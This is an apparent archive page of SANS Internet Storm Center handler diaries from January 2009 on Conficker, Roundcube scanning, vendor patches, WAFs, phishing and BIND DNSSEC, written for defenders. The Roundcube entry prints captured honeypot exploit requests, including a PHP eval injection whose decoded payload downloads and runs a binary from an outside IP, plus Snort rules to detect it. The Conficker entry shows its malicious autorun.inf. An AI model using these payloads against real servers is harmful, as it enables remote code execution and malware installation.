65 72 2D 41 67 65 6E 74 3A 20 4D 6F 7A 69 6C 6C er-Agent: Mozill
61 2F 34 2E 30 20 28 63 6F 6D 70 61 74 69 62 6C a/4.0 (compatibl
65 3B 20 4D 53 49 45 20 36 2E 30 3B 20 57 69 6E e; MSIE 6.0; Win
64 6F 77 73 20 4E 54 20 35 2E 31 3B 20 56 53 32 dows NT 5.1; VS2
Note the smtp=bad directive that gives indication that TCP Port 25 blocking is in effect and an alternate means would be required to make the Spam Bot function.
Another interesting section in Mr. Stewart's latest document is entitled "McColo Takedown". Again a quick canvas to other folks combined with some searching leads me to this amazing graph from the SpamCop.net website that easily shows the significant Spam reduction effect as a result of this mid-November, 2008 event:
http://www.spamcop.net/spamgraph.shtml?spamyear
I would strongly encourage you to read both of Mr. Stewart's Threat Analyses reports. Links to these reports are here:
http://www.secureworks.com/research/threats/botnets2009/
http://www.secureworks.com/research/threats/topbotnets/
G.N. White
Handler On Duty (and now a clean inbox to boot)
1 Comments
Conficker's autorun and social engineering
We wrote several diaries about Conficker (or Downadup, depending on the AV tool you are using). F-Secure posted some interesting information about the number of infections which is almost certainly in millions (and who knows how many machines will stay infected as the owners will not even notice anything).
One of the reasons for infecting so many machines is that Conficker uses multiple infection vectors:
- It exploits the MS08-068 vulnerability,
- It brute forces Administrator passwords on local networks and spreads through ADMIN$ shares and finally
- It infects removable devices and network shares by creating a special autorun.inf file and dropping its own DLL on the device.
F-Secure also blogged about the autorun.inf file where they noticed that it contained a lot of garbage (about 60 kb of random binary data). This fooled some AV programs so they didn't scan the device properly (otherwise, they would have picked up the referenced DLL also stored on the device).
After removing garbage, one can see a nice autorun.inf file containing all important keywords. This grabbed my attention:
[Autorun]
Action=Open folder to view files
Icon=%systemroot%\system32\shell32.dll,4
Shellexecute=.\RECYCLER\S-5-3-42-2819952290-8240758988-879315005-3665\jwgkvsq.vmx,ahaezedrn
This is a typical autorun.inf file created by Conficker. The social engineering trick comes from the first two keywords (Action and Icon). When you put this in a Vista machine with default settings, an Autoplay window will pop up asking you what to do, as shown below:
So, as you can see, the first part, "Install or run program" is there because Vista detected an autorun.inf file containing the shellexecute keyword. However, the text comes from the Action keyword and the icon is extracted from shell32.dll (the 4th icon in the file) - and it's the standard folder icon!
This can easily fool a user in clicking this one and thinking it will open the USB stick in Windows Explorer instead of the second (the real one). The first option will run Conficker, of course.
Very smart. For administrators among you, I would suggest that you disable AutoPlay in your environments, unless it's really necessary. Depending on the environment you might even completely disable USB, if you don't need it. The following article explain nicely how the AutoPlay feature works and how to disable it (http://technet.microsoft.com/en-us/magazine/2008.01.securitywatch.aspx). Or check this article on the Autorun registry key (http://support.microsoft.com/kb/953252).
--
Bojan
1 Comments
The Oracle Patches are here
And boy are there a lot of them. The overall patch is listed as CRITICAL and from the details, I would strongly agree.
http://www.oracle.com/technology/deploy/security/critical-patch-updates/cpujan2009.html
They have updates for a large number of products. The "full table" link contains links to the update tables containing CVE#, the details of rhe CVSS scoring, protocol, component and version affected.
- Oracle Database:
- 10 patch for Oracle Database, none of which are remotely exploitable without authentication
- 9 patch for Secure Backup, all of the vulnerabilities are remotely exploitable without authentication
- 1 patch for TimesTen Data Server which is remotely exploitable without authentication
- Full table here
- Oracle Application Server:
- 4 patches, of which 2 are remotely exploitable without authentication
- Full table here
- Oracle Collaboration Suite
- 1 patch which isn't remotely exploitable without authentication
- Full table here
- Oracle E-Business Suite and applications
- 4 patches none of which are remotely exploitable without authentication
- Full table here
- Oracle Enterprise Manager
- 1 patch which isn't remotely exploitable without authentication
- Full table here
- Oracle PeopleSoft Enterprise and JD Edwards EnterpriseOne
- 6 patches none of which are remotely exploitable
- Full table here
- BEA Product Suite
- 5 patches all of which are remotely exploitable without authentication
- Full table here
0 Comments
New info disclosure vuln in Safari reported
Ismael Valenzuela pointed us at Brian Mastenbrook's blog where he has published a new information disclosure vulnerability in Safari. The vuln potentially allows a malicious website to read files on the local system.
The vulnerability applies to
- anyone running OS.X 10.5 who have left the system default setting for the RSS feed reader. Which browser you use is irrelevant.
- Windows users of Safari
According to Brian, Apple hasn't responded to this yet though he claims to have contacted them.
0 Comments
Roundcube Webmail follow-up
ISC Reader David Wharton sent us an excellent follow-up to our previous diary entry - http://isc.sans.org/diary.html?storyid=5599
With his permission I'm simply going to quote his email report rather than try to summarize his excellent work:
As reported previously I set up a pot of honey for the roundcube vulnerability scanners who continue to hit my server. Based on data gathered from that honeypot, I was able to capture their exploit attempt and set up a second stage honeypot, which my colleague Nathan Fowler (submitter of http://isc.sans.org/diary.html?storyid=5599) and I refer to as a "fermented honeypot".
A fermented honeypot is one that has been set up based on exploit attempts identified by a first stage honeypot. What happens is that the attacker(s) get all sticky in the original honeypot and when they come back for more sweetness, they get the fermented honeypot too. Now, along with getting all sticky in the first honeypot, they get all drunk on excitement in the fermented honeypot. To compound matters, most of those who get into the fermented honeypot are script kiddies and as we all know, they are too young to drink. Since script kiddies are delinquents, they jump on the chance to indulge in the fermented honeypot, adding under age drinking to their list of crimes of hacking and compromising systems.
Consequently, the fermentation is not without a vice. Much like over consumption of alcohol the participant experiences a hang-over directly proportional to the high experienced during intoxication. It is during this stage that the fermented honeypot is the most effective, as the attacker realizes through suffering that they've been the victim and the perceived victim is the attacker.
Development of a fermented honeypot is not without effort. There is no typical Win32 click-n-create nonsense. A fermented honeypot must be specifically crafted to correctly emulate the focused attack. The author, or 'brew master', is well capable of taking a traditional honeypot and fermenting it accordingly. This is the first known instance of a fermented honeypot that we know of.
Now that a fermented honeypot has been explained, here is the interesting data captured:
---
POST /roundcube/bin/html2text.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.0.5) Gecko/2008120122 Firefox/3.0.5
Host: xx.xx.xx.xx
Accept: ZWNobyAoMzMzMjEyKzQzMjQ1NjY2KS4iICI7O3Bhc3N0aHJ1KCJ1bmFtZSAtYTtpZCIpOw==
Content-Length: 54
<b>{${EVAL(BASE64_DECODE($_SERVER[HTTP_ACCEPT]))}}</b>
13:20:52.322589 IP 192.168.1.100.http > 209.160.20.34.33357: P 123078:123416(338) ack 1192 win 96 <nop,nop,timestamp 418993870 456497310>
E....g@.@..;...d...".P.M.f...W5d...`,&.....
..V..5..HTTP/1.1 200 OK
Date: Tue, 13 Jan 2009 19:20:52 GMT
Server: Apache
Last-Modified: Mon, 12 Jan 2009 16:49:04 GMT
ETag: "8c824b-63-4604be2662000"
Accept-Ranges: bytes
Content-Length: 99
Content-Type: text/plain; charset=ISO-8859-1
43578878 Linux lulzserver 2.6.24-22-server #1 SMP Mon Nov 24 19:14:19 UTC 2008 i686 GNU/Linux
root
13:20:52.397462 IP 209.160.20.34.33357 > 192.168.1.100.http: . ack 123416 win 702 <nop,nop,timestamp 456497462 418993870>
E..4.F@.6......"...d.M.P.W5d.f.(....,......
.5.6..V.
13:20:54.407674 IP 209.160.20.34.33357 > 192.168.1.100.http: P 1192:1571(379) ack 123416 win 702 <nop,nop,timestamp 456499424 418993870>
E....G@.6..2..."...d.M.P.W5d.f.(....n......
.5....V.POST /roundcube/bin/html2text.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.0.5) Gecko/2008120122 Firefox/3.0.5
Host: xx.xx.xx.xx
Accept: cGFzc3RocnUoImNkIC90bXA7d2dldCA4NS4yMTQuNjQuMjI1L3djdWJlO2NobW9kICt4IHdjdWJlOy4vd2N1YmUgPi9kZXYvbnVsbCAyPi9kZXYvbnVsbCAmIik7
Content-Length: 54
<b>{${EVAL(BASE64_DECODE($_SERVER[HTTP_ACCEPT]))}}</b>
---
In both exploits, the payload causes the HTTP Accept Header to be decoded and executed. The second exploit decodes to:
passthru("cd /tmp;wget 85.214.64.225/wcube;chmod +x wcube;./wcube >/dev/null 2>/dev/null &");
This appears to attempt to grab the wcube file from 85.214.64.225 and execute it. Attempts to retrieve that file have met with HTTP 404 responses.
Here are snort rules for the new exploit. These are exploit specific and have not been tested but should do the trick.
alert tcp $EXTERNAL_NET any -> $HTTP_SERVERS $HTTP_PORTS (msg:"ET CURRENT_EVENTS Unknown Roundcube Vulnerability Exploit Attempt 1"; flow:to_server,established; content:"POST /roundcube/bin/html2text.php HTTP/1."; nocase; content:"Accept:
cGFzc3RocnUoImNkIC90bXA7d2dldCA4NS4yMTQuNjQuMjI1L3djdWJlO2NobW9kICt4IHdjdWJlOy4vd2N1YmUgPi9kZXYvbnVsbCAyPi9kZXYvbnVsbCAmIik7"; classtype:exploit_attempt; reference:url,isc.sans.org/diary.html?storyid=5599; sid:2009xxx; rev:1;)
alert tcp $EXTERNAL_NET any -> $HTTP_SERVERS $HTTP_PORTS (msg:"ET CURRENT_EVENTS Unknown Roundcube Vulnerability Exploit Attempt 2"; flow:to_server,established; content:"POST /roundcube/bin/html2text.php HTTP/1."; nocase; content:"passthru(|22|cd /tmp|3B|wget 85.214.64.225/wcube|3B|chmod +x wcube|3B|./wcube >/dev/null 2>/dev/null &|22|)|3B|"; classtype:exploit_attempt; reference:url,isc.sans.org/diary.html?storyid=5599; sid:2009xxx; rev:1;)
UPDATE: Adam Pointon emailed and pointed out that we should have warned that the use of the Accept string in the first snort signature means that it is unlikely to trigger consistently as the string is intended to change in each request. As always be careful to validate signatures no matter where you get them from.
0 Comments
SANS publishes Top 25 most dangerous programming errors
Just a quick note in between patch info. SANS has published a list of the "top 25" worst programming errors in terms of security impact. You can read the full details here: http://www.sans.org/top25errors/
0 Comments
The Oracle Patches are Coming! The Oracle Patches are Coming!
Oracle has posted a pre-release announcement for their January patch release and it looks to be big. To quote Oracle:
"This Critical Patch Update contains 41 security fixes across hundreds of Oracle products. Some of the vulnerabilities addressed in this Critical Patch Update affect multiple products. Due to the threat posed by a successful attack, Oracle strongly recommends that customers apply Critical Patch Update fixes as soon as possible.
Vulnerabilities fixed by Critical Patch Updates are scored using the standard CVSS 2.0 scoring (see Oracle's Use of CVSS Scoring). The highest CVSS 2.0 base score of vulnerabilities across all products is 10.0 (These vulnerabilities affect Oracle Secure Backup and WebLogic Server Plugin for Apache, Sun and IIS Web servers)."
There isn't a tremendous amount of detail yet but here is the list of products with vulnerabilities:
| • Oracle Database 11g, version 11.1.0.6 |
| • Oracle Database 10g Release 2, versions 10.2.0.2, 10.2.0.3, 10.2.0.4 |
| • Oracle Database 10g, version 10.1.0.5 |
| • Oracle Database 9i Release 2, versions 9.2.0.8, 9.2.0.8DV |
| • Oracle Secure Backup version 10.2.0.2, 10.2.0.3 |
| • Oracle Secure Backup version 10.1.0.1, 10.1.0.2, 10.1.0.3 |
| • Oracle TimesTen In-Memory Database version 7.0.5.1.0, 7.0.5.2.0, 7.0.5.3.0, 7.0.5.4.0 |
| • Oracle Application Server 10g Release 3 (10.1.3), version 10.1.3.3.0 |
| • Oracle Application Server 10g Release 2 (10.1.2), versions 10.1.2.2.0, 10.1.2.3.0 |
| • Oracle Collaboration Suite 10g, version 10.1.2 |
| • Oracle E-Business Suite Release 12, version 12.0.6 |
| • Oracle E-Business Suite Release 11i, version 11.5.10.2 |
| • Oracle Enterprise Manager Grid Control 10g Release 4, version 10.2.0.4 |
| • PeopleSoft Enterprise HRMS versions 8.9, 9.0 and 9.1 |
| • JD Edwards Tools version 8.97 |
| • Oracle WebLogic Server (formerly BEA WebLogic Server) 10.0 released through MP1, 10.3 GA |
| • Oracle WebLogic Server (formerly BEA WebLogic Server) 9.0 GA, 9.1 GA, 9.2 released through MP3 |
| • Oracle WebLogic Server (formerly BEA WebLogic Server) 8.1 released through SP6 |
| • Oracle WebLogic Server (formerly BEA WebLogic Server) 7.0 released through SP7 |
| • Oracle WebLogic Portal (formerly BEA WebLogic Portal) 10.0 released through MP1, 10.2 GA, 10.3 GA |
| • Oracle WebLogic Portal (formerly BEA WebLogic Portal) 9.2 released through MP3 |
| • Oracle WebLogic Portal (formerly BEA WebLogic Portal) 8.1 released through SP6 |
0 Comments
January Black Tuesday Overview
Overview of the January 2009 Microsoft patches (KB article) and their status.
| # | Affected | Contra Indications | Known Exploits | Microsoft rating | ISC rating(*) | |
|---|---|---|---|---|---|---|
| clients | servers | |||||
| MS09-001 | Vulnerabilities in SMB Could Allow Remote Code Execution | |||||
|
Windows |
no known exploits. Microsoft considers a working exploit unlikely. |
Critical | Critical | Critical | ||
We appreciate updates
US based customers can call Microsoft for free patch related support on 1-866-PCSAFETY
- We use 4 levels:
- PATCH NOW: Typically used where we see immediate danger of exploitation. Typical environments will want to deploy these patches ASAP. Workarounds are typically not accepted by users or are not possible. This rating is often used when typical deployments make it vulnerable and exploits are being used or easy to obtain or make.
- Critical: Anything that needs little to become "interesting" for the dark side. Best approach is to test and deploy ASAP. Workarounds can give more time to test.
- Important: Things where more testing and other measures can help.
- Less Urgent: Typically we expect the impact if left unpatched to be not that big a deal in the short term. Do not forget them however.
- The difference between the client and server rating is based on how you use the affected machine. We take into account the typical client and server deployment in the usage of the machine and the common measures people typically have in place already. Measures we presume are simple best practices for servers such as not using outlook, MSIE, word etc. to do traditional office or leisure work.
- The rating is not a risk analysis as such. It is a rating of importance of the vulnerability and the perceived or even predicted threat for affected systems. The rating does not account for the number of affected systems there are. It is for an affected system in a typical worst-case role.
- Only the organization itself is in a position to do a full risk analysis involving the presence (or lack of) affected systems, the actually implemented measures, the impact on their operation and the value of the assets involved.
- All patches released by a vendor are important enough to have a close look if you use the affected systems. There is little incentive for vendors to publicize patches that do not have some form of risk to them.
------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
UPDATE:
ZDI has published (ZDI-09-001 & ZDI-09-002) notices for these that contain a small amount of additional information beyond what Microsoft has published:
001 refers to CVE-2008-4834 and adds:
"The specific flaw exists in the processing of SMB requests. By specifying malformed values during an NT Trans request an attacker can cause the target system to kernel panic thereby requiring a reboot of the system. Further manipulation can theoretically result in remote unauthenticated code execution."
002 refers to CVE-2008-4835 and adds:
"The specific flaw exists in the processing of SMB requests. By specifying malformed values during an NT Trans2 request an attacker can cause the target system to kernel panic thereby requiring a reboot of the system. Further manipulation can theoretically result in remote unauthenticated code execution."
0 Comments
Web Application Firewalls (WAF) - Have you deployed WAF technology?
- What is WAF?
If your first response to the subject is "What is a Web Application Firewall?", Apologies but I respectfully defer you to the OWASP team who has a great definition posted at: [http://www.owasp.org/index.php/Web_Application_Firewall]. For those who would like extended reading material into the subject of WAF technologies, refer to: [http://www.webappsec.org/projects/wafec/].
- PCI and WAF
Opinion: Growth in the Web Application Firewall space may be attributed somewhat to changes in the Payment Card Industry's (PCI) Data Security Standard [https://www.pcisecuritystandards.org] where integration of an "Application layer firewall" [legacy term] or "Web Application firewall" technology previously listed as 'best practice' had been modified mid-2008 to become a requirement. WAF technology is now required tooling in the protection of public facing web applications especially where hosts are determined to be financially significant or financial data [credit card detail] is processed.
- WAF geeks unite and take over?
I consider myself a geek in the art of WAF and place tremendous value on the visibility I gain into HTTP client traffic. I depend on client traffic visibility for threat/abuse discovery purposes combined with the mitigation capability afforded by WAF for the gratuitous stomping out badness. HTTP traffic visibility may seem trivial, until you contemplate the impossible if not an extreme PITA this becomes especially when HTTP services are SSL enabled. The deployment of traditional IDS sniffer mode detection capabilities are no longer suitable for identifying HTTP borne threats within SSL enabled web applications [aside from a few SSL negotiation flaws ;)] without significant expense and the operational changes required to enable IDS sensors with SSL payload visibility.
Speaking from personal experience, I am a huge fan of ModSecurity [http://www.modsecurity.org]. ModSecurity while open-source is specific to Apache, and covers the lions share of web apps that I have responsibility in protecting. I do try to keep my eyes open for equivalent technologies that extend to other web server technology deployments where the underlying web server choice cannot be migrated for various reasons. While I have experimented with ModSecurity in reverse proxy mode to protect IIS and other server product hosted web services and web apps, I have a mix of IIS services that depend on Microsoft's URLScan filter to provide a subset of equivalent ModSecurity functionality. I have recently been turned onto to another open-source WAF named 'WebKnight' for Microsoft IIS server deployment. Based on available documentation it provides functionality that goes beyond basic URLScan features. However, my recent fifteen minute experiment in deploying WebKnight to a test environment was unsuccessful (I myself must RTFM), though I do plan on giving it proper evaluation time in the near future.
- Share your experiences with WAF
I am most interested in hearing from readers on their experience with WAF technologies, whether they be open or commercial. I'm keenly interested in constructive product opinions, alternate solutions for server technologies not mentioned, your lessons learned, pitfalls or any success stories you are willing to share. If you happen to be doing something particularly exciting or know of other projects in the web application protection space that deserve attention, please share! Pending reader response, results may be posted to a future diary.
- WAF Links:
ModSecurity : [http://www.modsecurity.org]
IIS UrlScan : [http://www.microsoft.com/downloads/details.aspx?FamilyId=EE41818F-3363-4E24-9940-321603531989&displaylang=en]
WebKnight : [http://www.aqtronix.com/?PageID=99]
Apologies in advance to all who like clickable URLs in their articles. It is my bit in avoiding the reinforcement of poor client user practices.
William Salusky
Handler on Duty - :)
2 Comments
Downadup / Conficker - MS08-067 exploit and Windows domain account lockout
The storm center handlers mailbox has received a growing number of email inquiries regarding root cause for Windows domain account lockouts which we most likely attribute to the infection base of Downadup/Conficker malware variants. Downadup/Conficker malware (actual naming is dependant upon your AV product) due to the integration of exploit code for the (MS08-067) RPC service vulnerability, if present on even a single host within any private network may quickly result in mass domain account lock outs where failed password attempt policies are in force.
FYI, Recent handler diaries related to Downadup/Conficker malware have been published by fellow handlers Lenny Zeltser: [http://isc.sans.org/diary.html?storyid=5653], and Patrick Nolan: [http://isc.sans.org/diary.html?storyid=5401].
On the note of proactive mitigations, F-Secure has published a blog today detailing a list of Downadup domains that have been determined will be leveraged *this week* by ongoing Downadup infections at: [http://www.f-secure.com/weblog/archives/00001578.html]. The F-Secure published host/domain blocklist is available directly via: [http://www.f-secure.com/weblog/archives/downadup_domain_blocklist_13_16.txt]. For additional technical background on Downadup malware, F-Secure malware detail is published at: [http://www.f-secure.com/v-descs/worm_w32_downadup_al.shtml].
The F-Secure published pre-emptive host block list was also referenced by [http://malwaredomains.com/?p=353]. This domain list makes an excellent candidate list for inclusion in blocklisting efforts by any organization who applies DNS based blocking/protective mechanisms in the attempt to prevent access to known malicious hosting/sites.
* The unique IP list (based on currently resolving hostnames from the F-Secure list) point to a mix of the following addresses and may change before this threat 'goes live'.
ASN | IP Address | AS Name
3561 | 64.70.19.33 | SAVVIS - Savvis
9120 | 212.97.133.21 | COHAESIONET Cohaesio A/S
10228 | 202.165.98.232 | YAHOO-CN Internet Content Provider
20860 | 62.233.121.61 | IOMART-AS Iomart Hosting Network Services
24940 | 78.46.64.140 | HETZNER-AS Hetzner Online AG RZ-Nuernberg
40142 | 24.240.195.100 | BGP1-AMP-TECHNOLOGY - Amp Technology, LLC
IP based blocking measures should be considered very carefully as blocking host IP targets may introduce collateral damage where access to legitimate sites can be blocked if mass virtual hosting services are leveraged as temporary pointers by the Downadup/Conficker host list. The Yahoo business hosting VIP above is a prime example of where collateral damage by IP based blocking would be encountered.
William Salusky
Handler on Duty - ;)
0 Comments
Caveat Emptor
Jon dropped us a note pointing to an interesting article by Gene Spafford on the dangers of automatic updating of systems.
www.cerias.purdue.edu/site/blog/post/customer_disservice/
While not specifically written about a firewall, or other information security component it is a sobering view of what happens when QA for patches isn't done properly.
1 Comments
The Frustration of Phishing Attacks
Over the last few months I have been involved in tracking down and attempting to prevent phishing attacks and cleaning up the mess that can result. It is extremely irritating and frustrating that these continue to happen and some users continue to fall for the scams. In spite of publishing an advisory on our webpage, publishing it in our newsletter, putting it on our message on hold for our help desk and repeatedly reminding people that we will never send out an email asking for the customer’s userid and password the customers continue to fall for the phish. So what do you say to a customer that has fallen for the phish? I feel bad for them because in some cases they felt like they had been violated yet I still can’t help but get ticked off. Why would you be more willing to send someone your userid and password to login to your email account than you would to give out any other personal information?
The frustrating thing for me is dealing with the blocklisting and cleanup that follows. I have spent hours cleaning up the mail queues, answering questions for other customers who have lost their ability to send email because of the blocklisting and contacting the blocklisters to get the servers cleared.
What is even more irritating is the companies, banks, etc that do send out emails that are phish like. This week I received an email from a company that I do business with at home. They have a page setup on their domain which allows you to login and check your account, request changes to service or request information. They are doing a server upgrade, putting in new hardware. They sent out an email to that effect and said that the passwords on the new system will be changed, if you want your password to be the same on the new server send them your password and they would set it for you. Now I realize that this is a really low target for phisher’s but none the less is a bad idea. I called them and voiced my opinion and let them know that they didn’t need to set my online access back up. If I have any questions I would just call them. They couldn’t understand my concern or why I no longer wanted on line access to their system.
I just hope someday Internet users will understand the importance of protecting their email information. Until they do, I will continue to clean up the servers and try to manage as best I can.
So my question to our reader’s is:
What do you do to educate your employees, customers, family and friends to the do’s and don’ts of email?
I look forward to your input and will print some of your ideas in a later diary.
3 Comments
Executives at a Swedish Company Targeted via an Email Attachment
We received a report of a Swedish company that was just subjected to a targeted attack. The company employs approximately a dozen of high-ranking executives. Almost all of those executives received an email message with an attached executable file named "Likviditetsrapport december prel.xls .exe". (This translates to "Analysis of the current acquisition market.xls .exe".) The file's icon looked like that for an Excel document.
The targeted company employs has approximately 6,000 users; however, no one besides the dozen executives seems to have received these messages.
According to the VirusTotal scan, only two vendors consider the file malicious, tagging it as a dropper.
-- Lenny
Lenny Zeltser
Security Consulting - Savvis, Inc.
Lenny teaches a SANS course on analyzing malware.
0 Comments
Active Scans for Roundcube Vulnerabilities
Scans for vulnerabilities in Roundcube, popular web mail software, seem to be on the rise. We reported two vulnerabilities in this popular software in the past month.
According to the report we received today, scans for problems in Roundcube's msgimport feature are very active (see earlier diary). According to @lbhuston of twitter, this might be the same vulnerability announced on Help Net Security in December. For additional details about scans for this vulnerability, look at the the posting at the MSI :: State of Security blog. For another data point, see the list of servers that, according to @codewolf on Twitter, are scanning him for Roundcube vulnerabilities.
The other vulnerability is in the html2text.php file (CVE-2008-5619), and is probably being targeted too (see earlier diary).
There is a fix to the html2text.php problem, but I don't know whether the msgimport issue has a patch.
-- Lenny
Lenny Zeltser
Security Consulting - Savvis, Inc.
Lenny teaches a SANS course on analyzing malware.
3 Comments
SANS Log Management Survey
SANS started its 2009 Log Management Survey. The survey is using the "surveymonkey" website and can be found here. If you are dealing with logs and log management, please take a few minutes to take the survey. The survey will run for a couple months, and results will be announced via a Webcast as well as during the SANS WhatWorks in Log Managment Summit in April.
------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
0 Comments
A Worm Triggering Autolock - Another Sighting of W32.Downadup?
An ISC reader asked us about reports of malware that's locking user accounts. According to several media reports (1, 2), a "virus" has affected computers of the Vancouver School Board (VSB) on January 7. The most noticeable effects of the infection were user accounts getting locked. The district's staff were told not to turn their computers to curtail the spread of the malware.
VSB seems to consider the worm a simple nuisance. However, the observed lockouts might be a side effect of an infection capable of other threats. A worm might inadvertently an auto-lockout defense when attempting to brute-force passwords. That might be the reason for the denial of service condition observed by VSB.
Though we received no other reports of this infection, its effects are reminiscent of the W32.Downadup worm we described in a December 31 diary. The worm spread by exploiting the RPC vulnerability (MS08-067). It also attempted to brute-force user passwords when connecting to the ADMIN$ share of systems on the local network. However, we have no additional information about the VSB incident, so we cannot confirm whether VSB's infection is, indeed, tied to W32.Downadup.
-- Lenny
Lenny Zeltser
Security Consulting - Savvis, Inc.
Lenny teaches a SANS course on analyzing malware.
1 Comments
Top 10 Mistakes When Crafting a Security RFP
Creating RFPs for security solutions and processing the responses is not an easy task. Having responded to a fair number of such RFPs, I found that many of them are created hastily, and don’t allow the issuer to benefit from quality responses.
Here's my list of the top 10 mistakes organizations make when crafting a security RFP:
- Create the RFP in a silo, without considering input from stakeholders throught the organization.
- Provide very little information about the infrastructure in scope for the security solution.
- Use the RFP process in situations where it slows you down, without offering substantial benefits.
- Avoid defining a criteria for objectively evaluating RFP responses.
- Select the solution or vendor in advance, using the RFP to mark a checkbox.
- Underestimate the time your staff needs to devote to processing RFP responses.
- Don't define a process for allowing RFP responders to ask clarifying questions.
- Don't ask detailed clarifying questions after receiving RFP responses.
- Forget to define your business requirements, hoping that RFP responders will do that for you.
- Issue the RFP before your organization is ready to make use of the requested solution.
If you found this list useful, you may also like the brief "cheat sheet" I created for issuing RFPs specific to information security assessments.
-- Lenny
Lenny Zeltser - Security Consulting
Lenny teaches a SANS course on analyzing malware.
0 Comments
How to Suck at Information Security
The following list presents common information security mistakes and misconceptions, so you can avoid making them.
Security Policy and Compliance
- Ignore regulatory compliance requirements.
- Assume the users will read the security policy because you've asked them to.
- Use security templates without customizing them.
- Jump into a full-blown adoption of frameworks such as ISO 27001/27002 before you're ready.
- Create security policies you cannot enforce.
- Enforce policies that are not properly approved.
- Blindly follow compliance requirements without creating overall security architecture.
- Create a security policy just to mark a checkbox.
- Pay someone to write your security policy without any knowledge of your business or processes.
- Translate policies in a multi-language environment without consistent meaning across the languages.
- Make sure none of the employees finds the policies.
- Assume that if the policies worked for you last year, they'll be valid for the next year.
- Assume that being compliant means you're secure.
- Assume that policies don't apply to executives.
- Hide from the auditors.
Security Tools
- Deploy a security product out of the box without tuning it.
- Tune the IDS to be too noisy, or too quiet.
- Buy security products without considering the maintenance and implementation costs.
- Rely on anti-virus and firewall products without having additional controls.
- Run regular vulnerability scans, but don’t follow through on the results.
- Let your anti-virus, IDS, and other security tools run on "auto-pilot."
- Employ multiple security technologies without understanding how each of them contributes.
- Focus on widgets, while omitting to consider the importance of maintaining accountability.
- Buy expensive product when a simple and cheap fix may address 80% of the problem.
Risk Management
- Attempt to apply the same security rigor to all IT assets, regardless of their risk profiles.
- Make someone responsible for managing risk, but don't give the person any power to make decisions.
- Ignore the big picture while focusing on quantitative risk analysis.
- Assume you don't have to worry about security, because your company is too small or insignificant.
- Assume you're secure because you haven’t been compromised recently.
- Be paranoid without considering the value of the asset or its exposure factor.
- Classify all data assets as "top secret."
Security Practices
- Don't review system, application, and security logs.
- Expect end-users to forgo convenience in place of security.
- Lock down the infrastructure so tightly, that getting work done becomes very difficult.
- Say "no" whenever asked to approve a request.
- Impose security requirements without providing the necessary tools and training.
- Focus on preventative mechanisms while ignoring detective controls.
- Have no DMZ for Internet-accessible servers.
- Assume your patch management process is working, without checking on it.
- Delete logs because they get too big to read.
- Expect SSL to address all security problems with your web application.
- Ban the use of external USB drives while not restricting outbound access to the Internet.
- Act superior to your counterparts on the network, system admin, and development teams.
- Stop learning about technologies and attacks.
- Adopt hot new IT or security technologies before they have had a chance to mature.
- Hire somebody just because he or she has a lot of certifications.
- Don't appraise your manager of the security problems your efforts have avoided.
- Don't cross-train the IT and security staff.
Password Management
- Require your users to change passwords too frequently.
- Expect your users to remember passwords without writing them down.
- Impose overly-onerous password selection requirements.
- Use the same password on systems that differ in risk exposure or data criticality.
- Impose password requirements without considering the ease with which a password could be reset.
The above list of common security mistakes and misconceptions incorporates contributions from fellow ISC handlers. (Thanks!) If you'd like to print this list on a single page, you're welcome to use the PDF version from my site.
-- Lenny
Lenny Zeltser
Security Consulting - Savvis, Inc.
Lenny teaches a SANS course on analyzing malware.
2 Comments
BIND OpenSSL follow-up
As a follow-up to the story from yesterday on the BIND DNS server updates (as a result of the OpenSSL signature validation bug)... It is difficult to tell whether the default BIND9 configuration turns on DNSSEC support by default. I reviewed the BIND documentation and the CHANGES file today. It certainly appears that the default settings for DNSSEC have been recently changed in the 9.6.0b1 and 9.5.0a1 releases. If you are running BIND DNS servers with DNSSEC, then you probably care that signatures check-out and you need to patch regardless of what the default settings are. Otherwise, this isn't an exploitation bug and you don't need to patch immediately.
0 Comments
BIND 9.x security patch - resolves potentially new DNS poisoning vector
The Internet Systems Consortium [http://www.isc.org] has released an update for all supported BIND 9.x versions today (2009-Jan-07) containing a security patch to address a potential DNS poisoning vector. *NOTE* This patch release does not appear to be an emergency situation requiring immediate updates for all. The bug appears to affect only specific BIND configurations where DNSSEC has been enabled. Updates will be made if this is not the case.
If you or your organization is responsible for the operational management of any supported version of BIND 9.x and have explicitly enabled and utilize DNSSEC features, it may be time to consider planning your upgrade. Patch deployment would appear most critical among recursive name resolvers. The flaw affects all actively developed and supported versions prior to and resolved with today's release of BIND 9.3.6-P1, 9.4.3-P1, 9.5.0-P2(-W2), 9.5.1-P1 and 9.6.0-P1. No detail is available to support the identification of affected versions within vendor specific package management systems that use back ported versioning. In this latter case, check with your vendor.
From the BIND "RELEASE NOTES" relative to each specific supported version:
BIND 9.6.0-P1 is a SECURITY patch for BIND 9.6.0. It addresses a bug in which return values from some OpenSSL functions were left unchecked, making it theoretically possible to spoof answers from some signed zones.
If you are not entirely certain whether your organization is running DNSSEC enabled configurations, especially among recursive resolver deployments which is where I understand would be the most logical target for most DNS cache poisoning attacks. <ashamed> I myself was not certain if my org was running DNSSEC. </ashamed>. I leaned heavily on my buddy Mark, whom I consult on just about every DNS related issue. It was he who helped me identify how others could remotely query for DNSSEC enablement among their BIND (recursive) server infrastructure.
How can I check my BIND deployments remotely?
The following validation steps make the assumption that you will use a recent version of the dig client for dnssec query support.
- Command line followed by query results for a recursive DNSSEC enabled resolver configuration:
$ dig @IP_OR.YOUR_RECURSIVE_HOSTNAME.c0m ANY_OLD_DOMAIN.c0m +dnssec | grep flags
;; flags: qr aa rd; QUERY: 1, ANSWER: 4, AUTHORITY: 4, ADDITIONAL: 5
; EDNS: version: 0, flags: do; udp: 4096
The presence of the 'do' flag above implies that DNSSEC is enabled in the recursive name server. - Command line followed by query results for a recursive resolver without DNSSEC support:
$ dig @IP_OR.YOUR_RECURSIVE_HOSTNAME.c0m ANY_OLD_DOMAIN.c0m +dnssec | grep flags
;; flags: qr rd ra; QUERY: 1, ANSWER: 4, AUTHORITY: 4, ADDITIONAL: 5
; EDNS: version: 0, flags:; udp: 4096
An empty flag set, or a missing 'do' flag implies that DNSSEC is not supported by the resolver.
No claims are made as to the actual security posture or to the presence of a potential poisoning vulnerability based on either result set. Do your homework. - Command line to query for BIND version:
$ dig @IP_OR.YOUR_RECURSIVE_HOSTNAME.c0m chaos txt version.bind.It is considered very "impolite" to version query name servers you do not manage.
